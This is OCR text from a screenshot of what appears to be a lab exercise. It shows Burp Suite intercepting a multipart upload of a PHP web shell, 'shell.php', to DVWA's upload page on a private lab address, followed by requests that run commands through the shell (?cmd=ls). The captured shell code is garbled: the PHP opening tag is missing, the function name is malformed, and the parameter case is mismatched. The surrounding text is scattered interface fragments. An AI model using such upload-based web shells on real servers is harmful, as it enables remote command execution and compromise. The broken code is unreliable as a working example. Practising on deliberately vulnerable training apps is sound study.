 UTM File Modifica Vista Finestra Aiuto US Lun 9 dic 16:45
kali
10:45
2
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Kali Li
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:24:44 ... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
10:24:59 ... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
10:25:51 9... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------104025241514469466752839264412
8 Content-Length: 553
9 Origin: http://192.168.50.101
10 Connection: keep-alive
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=de8ed9c59ce6b9a0ae669c2b874e30a2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------104025241514469466752839264412
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------104025241514469466752839264412
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: application/x-php
22
23 if(isset($_GET['cmd'])){
24 echo'<pre>' . shell.exec($_GET['CMD']) . '</PRE>';
25 }
26
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwa/vulnerabilities/...
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Name Value
Host 192.168.50.101
User-Agent Mozilla/5.0 (X11; Linux ...
Accept text/html,application/...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Inspector
Notes
S1L5 2.pkt
S1L5.pkt
28.825
DIC
9
tv
W